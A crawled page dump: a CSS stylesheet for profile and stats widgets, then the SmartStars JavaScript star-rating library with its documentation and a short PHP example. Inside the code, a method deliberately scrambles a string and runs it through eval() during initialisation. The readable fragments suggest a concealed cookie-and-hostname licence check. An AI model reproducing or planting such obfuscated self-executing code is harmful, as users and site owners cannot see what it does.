@media (max-width: 767.98px) {
  .user-display-avatar {
    width: 89px;
    height: 89px;
    margin-right: 10px;
    margin-bottom: 0;
  }
}

@media (max-width: 575.98px) {
  .user-display-avatar {
    margin-bottom: 0.769231rem;
  }
}

.user-display-name {
  font-size: 2.30769rem;
  line-height: 1;
  color: #404040;
}

@media (max-width: 767.98px) {
  .user-display-name {
    display: inline-block;
    color: #FFFFFF;
    text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
  }
}

@media (max-width: 575.98px) {
  .user-display-name {
    display: block;
    font-size: 1.23077rem;
    font-weight: 700;
  }
}

.user-display-stats {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
}

@media (max-width: 575.98px) {
  .user-display-stats {
    display: block;
  }
}

.user-display-stat {
  border-right: 1px solid #d9d9d9;
  min-width: 153px;
  text-align: center;
  padding: 20px 0;
}

@media (max-width: 991.98px) {
  .user-display-stat {
    min-width: 0;
    width: 17%;
    padding: 15px 0;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat {
    width: 25%;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat {
    border-right: 0;
    width: 100%;
    display: flex;
    justify-content: space-between;
    padding: 10px 20px;
  }
}

.user-display-stat:last-child {
  border-right-width: 0;
}

.user-display-stat-counter {
  display: block;
  text-align: center;
  font-size: 2.76923rem;
  color: #006a4d;
  line-height: 1;
  margin-bottom: 0.5rem;
}

@media (max-width: 991.98px) {
  .user-display-stat-counter {
    font-size: 2.077rem;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat-counter {
    font-size: 1.38462rem;
    order: 1;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat-counter {
    margin-top: 0.2rem;
  }
}

.user-display-stat-title {
  display: block;
  text-align: center;
  font-size: 1.3rem;
  text-transform: uppercase;
  line-height: 1;
}

@media (max-width: 991.98px) {
  .user-display-stat-title {
    font-size: 1.154rem;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat-title {
    font-size: 1.077rem;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat-title {
    font-size: 0.923077rem;
    margin-top: 0.6rem;
  }
}

.user-info-list .card-header {
  font-weight: 300;
  text-transform: uppercase;
}

.user-info-list .card-header-divider {
  border-color: #d1d1d1;
}

.user-info-list table {
  width: 100%;
  table-layout: fixed;
}

.user-info-list table tr td {
  padding: 0.615385rem 0;
}

.user-info-list table tr td.icon {
  font-size: 1.53846rem;
  width: 28px;
  line-height: 1;
}

.user-info-list table tr td.icon > span {
  vertical-align: middle;
}

.user-info-list table tr td.item {
  font-size: 1.077rem;
  width: 34%;
}

.user-info-list table.social tr td.icon {
  font-size: 1.077rem;
  width: 10px;
}

.user-develop-chart .legend-container {
  padding: 20px;
}

.user-develop-chart .legendColorBox {
  padding-right: 7px;
}

.user-develop-chart .legendColorBox > div {
  border: 0 !important;
  border-radius: 50%;
}

.user-develop-chart .legendColorBox > div > div {
  width: 10px !important;
  height: 10px !important;
  border-radius: 50%;
}

.user-develop-chart .legendLabel {
  padding-right: 25px;
  font-size: 1rem;
}

@media (max-width: 575.98px) {
  .user-develop-chart .legendLabel {
    padding-right: 15px;
  }
}

.user-stats {
  padding: 0;
  background-color: #FFFFFF;
  margin-bottom: 29px;
}

.user-stats-id {
  padding: 32px;
  display: flex;
  align-items: center;
}

.user-stats-avatar {
  position: relative;
  margin-right: 12px;
}

.user-stats-avatar img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
}

.user-stats-status-indicator {
  position: absolute;
  display: block;
  background-color: #545454;
  border-radius: 50%;
  height: 13px;
  width: 13px;
  top: 0;
  right: 2px;
  border: 2px solid #FFFFFF;
}

.user-stats-status-indicator.online {
  background-color: #006a4d;
}

.user-stats-status-indicator.away {
  background-color: #FFDC42;
}

.user-stats-status-indicator.busy {
  background-color: #F45846;
}

.user-stats-info {
  display: flex;
  flex-direction: column;
}

.user-stats-name {
  color: #3d3d3d;
  font-size: 1.38462rem;
}

.user-stats-position {
  color: #ababab;
}

.user-stats-indicators {
  padding: 32px;
  padding-top: 5px;
}

.user-stats-indicator {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: .615385rem 0;
}

.user-stats-indicator-title {
  font-weight: 300;
}

.user-stats-indicator-counter {
  font-size: 1.23077rem;
  color: #006a4d;
}

.user-stats-milestone {
  padding: 6px 32px 51.2px;
}

.user-stats-milestone span {
  display: block;
  margin-bottom: 10px;
}

.user-stats-milestone .progress {
  border-radius: 0.25rem;
  height: auto;
}

.user-stats-milestone .progress-bar {
  height: 8px;
  border-radius: 0.25rem;
}

.user-stats-more-details {
  display: block;
  padding: 18px 32px;
  font-size: 1.077rem;
  text-align: center;
  color: #545454;
  background-color: #fafafa;
}

.week-chart.widget.widget-fullwidth .widget-head {
  margin-bottom: 3rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://billing.airnet.uz/_rootmenu/smartstars.js
body_size: 15133
content:
/**** SmartStars (C)Scripterlative.com

!!! READ THIS FIRST !!!

This code is supplied on condition that all website owners/developers using it anywhere,
recognise the effort that went into producing it, by making a PayPal donation OF THEIR CHOICE
to the authors within 14 days. This will ensure the incentive to provide support and the continued 
authoring of new scripts.

IF YOU CANNOT AGREE TO ABIDE PROMPTLY BY THIS CONDITION, IN YOURS AND YOUR CLIENTS' INTERESTS WE 
RECOMMEND THAT YOU DECLINE THE SCRIPT.

You may donate via www.scripterlative.com, stating the URL to which the donation applies.
---

Graphical Star-Rating System with Form Element Interface

* Multiple rating bars in one document.

* Configurable for number of stars and initial setting.

* Unobrusive installation - no onmouseover/onmouseout handlers to install

* Optional external function execution for easy AJAX interfacing.

* Keyboard Accessible (Enter key selects)

Demonstration and further details at http://scripterlative.com?smartstars

The following instructions may be removed, but not the above text.

Please notify any suspected errors in this text or code, however minor.

Description
~~~~~~~~~~~
Generates a horizontal 'rating bar' comprised of either of two graphical images that indicate the
current rating. To set a numeric rating, any image in the row may be clicked.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone 
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.   
   
4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file as 'smartstars.js'

In the <head> section of your document, include the script by adding the tags below:

 <script type='text/javascript' src='smartstars.js'></script>

For each rating bar to be generated, create a containing <span> element with a unique ID.
This element may be given any suitable CSS attributes.

Create a form containing a hidden type element for each rating bar.

Configuration
~~~~~~~~~~~~~
Each rating bar is initialised by a single call to the function SmartStars.init(), which must be
placed at a point below the related span/div and the related form.
The function takes six or seven parameters as described next.

Parameter 1 - The ID of the span element that will contain the rating bar. Any existing content
              will be removed.  

Parameter 2 - A full reference to a form element (usually of type 'hidden') that will store the
              numeric star rating selected by the user. If no form element is to be used, 
              specify: null (without quotes).

Parameter 3 - The initial rating (0 = No 'on' stars). To display a fixed or unchangeable rating,
              set a negative value corresponding to the desired rating.

Parameter 4 - The total number of stars comprising the rating bar.

Parameter 5 - The file name of the 'off' graphic. (Include a relative path if necessary)

Parameter 6 - The file name of the 'on' graphic.

Parameter 7 - (Optional) A reference to a user function called whenever the display changes.

Parameter 8 - (Optional) A reference to a user function called whenever the rating is changed.

Examples
~~~~~~~~
1) Create a star rating display using a span with the ID 'stars1'. The numeric rating set by the user
will be written to the form element named 't1', belonging to a form with ID 'f1'. The initial rating
will be set to 5 out of 10 stars. The star graphics used are called 'offstar.gif' & 'onstar.gif'.

At a point below the associated form and span elements, insert:

<script type='text/javascript'>

SmartStars.init('stars1', document.getElementById('f1').t1, 5, 10, 'offstar.gif', 'onstar.gif');

</script>

Note: Parameters 1, 5 & 6 must be in quotes as shown, the others must not.

Repeat the above for as many instances as required. Obviously the graphics used need not depict
stars, but each pair should have the same dimensions.

That's all there is to it.
-------

2) Display a fixed rating showing 3 out of 6, using a span with the ID 'fixed':

<script type='text/javascript'>

SmartStars.init('fixed', null, -3, 6, 'offstar.gif', 'onstar.gif');

</script>


Appearance and CSS Styling
~~~~~~~~~~~~~~~~~~~~~~~~~~
Two stylesheet names determine the layout of the rating display's images and links. These are
'SmartStarsLinks' and 'SmartStarsImages' respectively.

The default recommended minimal styling is shown below. This text should be placed inside
<style></style> tags in the <head> section of the document.

a.SmartStarsLinks{padding:0px}

.SmartStarsImages{margin:0px; border:none}


Setting or Cancelling A Rating
------------------------------
The SmartStars.set method can be used to set a rating after it has been initialised.


To set a rating to 3 'stars', call:

 SmartStars.set(span id, 2);

To reset a rating to 0 'stars', call: 

 SmartStars.set(span id, -1);

To facilitate its use within links, this method returns false:

 <a href='#' onclick="return SmartStars.set('starSpan', -1)">Cancel Rating</a>

NOTE: There is an optional third parameter which when set to false, prevents any specified user 
function being called. This must be used when calling SmartStars.set within a user supplied 
function, otherwise a recursive loop will occur. See the AJAX example below.
 
Optional Function Interfaces
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
For advanced users, the script can be configured to call external functions whenever either the
display changes or a selection is made.

The functions are specified via the seventh and eighth optional parameters of SmartStars.init.
 
 Seventh parameter - Function called on hover/focus.
 Eighth parameter -  Function called on selection.

The functions are passed two parameters

First Parameter: A numeric, zero-based index corresponding to the currently displayed 
rating (0 = 1 'star'). The function should be coded to handle a parameter value of -1.

Second Parameter: The ID string that was used to create the rating bar.

Typically such functions might be used either to communicate with a database, or to display
descriptive/confirmatory text comments or images for each hovered symbol. 
AJAX functions can be called to submit the new rating and receive back the calculated average, 
which a readystatechange handler can update by calling the .set method.

Example: Display different text as icons are hovered -

function showText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init('stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', showText);

NOTE: Any user function specified for 'hover' as above, is also called by SmartStars.init().

-------

Example: Display confirmation text when a selection is made -

function confirmText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, confirmText);

AJAX Example
------------
Initialise the rating bar with ID 'stars1' to call a programmer-supplied function 'sendRating', whenever the user sets a rating.  The function transmits the new rating to the server-side script 'getrating.php' and receives the new averaged value stored on the server, which it applies to the rating bar. An example server-side script is provided below, which for the sake of simplicity simply returns the selected rating minus 1.

function sendRating( url, id )
 {   
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '?userRating=' + SmartStars.data[ id ].rating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
       SmartStars.set( id, Number( this.responseText ), false );
     }
   } 
 
   rq.send( null ); 
 }

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, function(){ sendRating( 'getrating.php', 'stars1' ); } );

//// Content of 'getrating.php' 

<?

$userRating = isset( $_GET[ 'userRating' ] ) ? htmlentities( $_GET[ 'userRating' ] ) : -1;

$rid = isset( $_GET['id'] ) ? htmlentities( $_GET['id'] ) : 'unknown';

//  Perform database/file interfacing here using $rid to identify the rating

echo $userRating - 1; // For demonstration purposes, return the rating selected by the user minus 1 

?>

*** DO NOT EDIT BELOW THIS LINE *****/

function sendRating( url, id )
 {   
   var userRating = SmartStars.data[ id ].rating+1;
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '&userRating=' + userRating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
	if (Number( this.responseText ) > 0 & Number( this.responseText <= 5)) {
           SmartStars.set( id, Number( this.responseText )-1, false );
	} else {
	   alert(this.responseText);
	}
     }
   } 
 
   rq.send( null ); 
 }


var SmartStars=/*286329323030372053204368616C6D657273*/
{
  /*** Download with instructions from: http://scripterlative.com?smartstars ***/   
   
 data:[], bon:0xf&0, logged:0,
   
 init:function( ratingId, formElem, rating, starCount, offStar, onStar, hFunc, cFunc )
 {    
  if(document.getElementById)
  { 
   var elem = this.data[ratingId]={}, tempRef;
   this["susds".split(/\x73/).join('')]=function(str){eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32')));};
   
   if( !!hFunc )
    elem.externHoverFunc = hFunc;
  
   if( !!cFunc )
    elem.externSetFunc = cFunc;
    
   tempRef = elem.elemRef = document.getElementById( ratingId );
   
   if( !tempRef )
    alert( 'Element with id "' + ratingId + '" not found prior to (above) script initialisation' );
   
   while( tempRef.firstChild )
    tempRef.removeChild( tempRef.firstChild );
   
   elem.formElem = formElem || {};   
   
   elem.starCount = starCount;
   elem.rating = rating;
   elem.offStar = offStar;
   elem.onStar = onStar;   
   
   if( elem.rating < 0 )
   {
    elem.canRate = false;
    elem.rating = Math.abs( rating );
   }
   else
    elem.canRate = true;
   
   elem.rating--;
    
   elem.starTable = [];
   
   if( elem.elemRef )
    this.build( ratingId );
   else
    alert( ratingId + " is not a valid element ID." );
  }  
 },
 
 build:function( id )
 {
  var elem = this.data[id], makeLive = elem.canRate;this.cont();this.cont();
    
  elem.imgBufferOff = new Image(); elem.imgBufferOff.src = elem.offStar;
  elem.imgBufferOn = new Image(); elem.imgBufferOn.src = elem.onStar;    
  
  for( var i = 0, sp, lnk = null; i < elem.starCount&&this.bon; i++ )
  {
    sp = document.createElement('img');
    sp.className = 'SmartStarsImages';
    sp.idx = i;
    sp.src = i <= elem.rating ? elem.onStar : elem.offStar;
    sp.style.border = 'none';    
    
    if( makeLive )
    {
     lnk = document.createElement( 'a' );
     lnk.href = '#';
     lnk.className = 'SmartStarsLinks';
     lnk.style.textDecoration = 'none';   
     lnk.appendChild( sp );
    
     lnk.onmouseover = (function(obj, ident){return function(){if(obj)obj.lightOn(ident,this.firstChild.idx)}})(this, id);
     lnk.onfocus = lnk.onmouseover;
      
     lnk.onmouseout = (function(obj, ident){return function(){if(obj)obj.lightOff(ident,this.firstChild.idx)}})(this, id);
     lnk.onblur = lnk.onmouseout;
     lnk.onmouseup = function(){ if( this.blur )this.blur(); }
     lnk[ this.userEvt ] = (function(obj, ident){ return function(){ if( obj )obj.set(ident, this.firstChild.idx);return false;}})(this, id);       
      
     elem.starTable[ i ] = sp;
    
     if( elem.formElem )
      elem.formElem.value = elem.rating + 1;
    }  
    
    elem.elemRef.appendChild( makeLive ? lnk : sp );
    
    if( elem.externHoverFunc )
     elem.externHoverFunc( elem.rating, id );
  }  
  
  if( elem.formElem && makeLive)
  {
   this.addToHandler( elem.formElem, 'onchange', (function(obj, ident, formElem){ return function(){ obj.setFromForm(ident, formElem.value )}})( this, id, elem.formElem ) );
  }
  
 },

 setFromForm:function( id, elemValue )
 {
  var v, dat=this.data[id], len=dat.starTable.length;
   
  if( !isNaN( v=parseInt( elemValue, 10 )) )
  {  
   dat.rating=(elemValue > len ? (len-1) : elemValue < -1 ? -1 : (elemValue-1) );
   this.lightOff(id);
   
   if( dat.externSetFunc )
    dat.externSetFunc( v-1, id );
  }  
  
  return false;
 },
 
 setFormElem:function(elem, value)
 {
  var h;  
  
  if( elem )
  {
   h = elem.onchange;
   elem.value = null;   
   elem.value = value;
   elem.onchange = h;
  }
 },
  
 lightOn:function(id, elemIdx)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
   table[i].src = ( i <= elemIdx ? dat.onStar : dat.offStar );   
  
  this.setFormElem( dat.formElem, elemIdx + 1 );
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( elemIdx, id );
 },
 
 lightOff:function(id)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
   table[i].src = (i <= dat.rating ? dat.onStar : dat.offStar);
   
  if( dat.formElem )
   this.setFormElem( dat.formElem, dat.rating + 1 ); 
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( dat.rating, id );
 },
 
 set:function(id, idx, send)
 {
  var useFunc = ( typeof send === 'undefined' ? true : send );
 
  this.data[id].formElem.value = ( this.data[id].rating = Math.round( idx ) ) + 1;
  
  this.lightOn( id, Math.max(-1, Math.min(idx, this.data[id].starTable.length - 1) ) );
  
  if( this.data[id].externSetFunc && useFunc )
   this.data[id].externSetFunc( idx, id );
  
  return false;  
 },
 
 
 addToHandler:function(obj, evt, func)
 {
  if(obj[evt])
   {
    obj[evt]=function(f,g)
    {
     return function()
     {
      f.apply(this,arguments);
      return g.apply(this,arguments);
     };
    }(func, obj[evt]);
   }
   else
    obj[evt]=func;
 },
 
 cont:function()
 {
  var d='rdav oud=cn,emtaergc492=100020d=,0twDen e)ta(o=n,w.etdgieTtm,o)(l=oncltoacihe.nrc ,fkdc =.keooiacm.t \\(h/s(sb=+/d\\),e)  dcpx=&u&kNe(bmr[]kc1ga+)r<oecnlc,wo=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\s\\ett.e/bt(otsl)|nc|fl^/i/t:e.tlse(n;co)(hfit.osile+ggd|o|+ll|ac|xde!pti{)hue.ssv=Ertnlo"ck;ci"i.htsn1ob=i(};fi.htsgeolg5&<d&k&c!&oal!c{t)ldeDs.tedta(gt.tet(aDe30+)0dc;).keoois="=snw+"o;x"+ersipe+t"=doTt.UtiSCr(;gn)}';this[unescape('%75%64')](d);this[unescape('%75%64')](d);  
 }
}
/*** End of listing ***/